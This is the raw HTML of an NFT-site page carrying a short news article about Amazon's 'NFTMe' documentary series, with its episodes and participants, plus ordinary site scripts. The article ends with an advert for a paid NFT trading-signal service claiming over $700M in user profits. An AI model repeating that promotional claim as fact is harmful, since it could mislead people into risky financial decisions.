<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-20687 post type-post status-publish format-standard has-post-thumbnail hentry category-nft-topics">
  <header>
    <h1 class="entry-title">
      Amazon Launches a Documentary Series &#8216;NFTMe&#8217; to Explore NFT Culture and Disruption Worldwide
    </h1>

    <!--time class="updated" datetime="2022-12-21T14:53:17+00:00">
  December 21, 2022
</time-->
  </header>

  <div class="entry-content">
    
<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="214" src="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png" alt="" class="wp-image-20689" srcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window-300x103.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window-600x206.png 600w" sizes="(max-width: 624px) 100vw, 624px" /><figcaption>Image: bitcoinworld.co.in</figcaption></figure></div>



<p>Amazon has launched a new series, NFTMe, to help bring the world of NFTs (Non-Fungible Tokens) to everyone. The documentary series sheds light on how NFTs have impacted artists and collectors, exploring those whose lives have been transformed by NFT capabilities.</p>



<p>The collectors, artists, and industry professionals across the world share their experiences with Non-Fungible Tokens and discuss how the merger between art and technology has positively transformed their lives.</p>



<p>In six episodes each running for 30 minutes, NFTMe introduces 50 NFT pioneers from four continents including Queen Diambi Kabatusuila from the Democratic Republic of the Congo, American singer Susaye Greene of The Supremes, Refik Anadol, Peter Rafelson, a music producer for Madonna, a digital artist for SpaceX and NASA, and Cheryl Douglas of Portion, who created NFT collections for the Black-Eyed Peas.</p>



<p>The first episode of the series is about the NFT community and the journey different people have taken through digital culture, with top influencers discussing NFTs and the blockchain, and Queen Diambi of Congo explaining how her tribes have a Web3 mindset. The second episode of the series explores how Refik Anadol is making art with NASA and how Eminem started his NFT journey 20 years ago.</p>



<p>Other episodes in the series are about how brands are using NFTs to reach new audiences and generations, the tokenization of music, the impact of digital transformation on social life, the role of NFTs in recognizing and giving voice to artists, and the metaverse disruption.</p>



<p>Tech Talk Media, a firm producer, and Jonny Caplan, an award-winning director, are behind the documentary series. The production of the documentary started in 2019 but was affected by the Covid-19 restrictions. According to Tech Talk, the production of the documentary series involved &#8220;sending in A.I. robots equipped with LiDar sensors, enabling the director to remote move, direct, and communicate.&#8221;</p>



<p>&#8220;NFTMe intends to be the MTV of NFTs, providing the default go-to for information on NFTs in a clear, understandable, and effective way, enabling viewers to absorb the plethora of terminology, diversity, and opportunity in the Web3 realm, whilst experiencing the culture, the mood, the style, and the energy,&#8221; Tech Talk added.</p>



<p>The NFTMe documentary series is streaming on Amazon Prime, first in the United States and then in the United Kingdom. According to Tech Talk, the series will be rolled out to other broadcasters across the world in 2023.</p>



<h2 class="wp-block-heading"><strong>Make Money Today Trading NFTs</strong></h2>



<p>You can grow your crypto earnings by buying cheap NFTs and selling them for a profit.&nbsp;<strong><a href="https://bit.ly/3WkXLb9">NFTCrypto.io&nbsp;</a></strong>has made this even easier for you through their NFT trading signal system. They find profitable flips in the NFT market and share the signal with you in real-time.&nbsp;<a href="https://bit.ly/3WkXLb9"><strong>Join</strong></a>&nbsp;NFT Signals now and become a successful NFT trader. The platform users have so far earned a total group profit of over $700M.</p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/darnell/">
		darnell</a></h5>

	  <span>December 21, 2022</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-79668904"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
